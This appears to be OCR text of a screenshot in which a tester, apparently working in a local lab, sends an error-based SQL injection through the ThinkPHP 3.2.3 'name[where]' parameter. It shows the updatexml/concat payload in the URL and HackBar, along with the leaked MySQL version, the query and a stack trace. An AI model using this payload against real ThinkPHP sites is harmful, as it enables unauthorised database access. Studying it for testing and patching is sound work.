 系统发生错误
不安全 http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(sel...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] : SELECT *
FROM `user` WHERE updatexml(1,concat(0x7e,(select
@@version),0x7e),1)#
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT *
FROM `...', false)
#3 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Model.class.php(579): Think\Db\Driver->select(Array)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(select @@version),0x7e),1)%23
Enable POST
ADD HEADER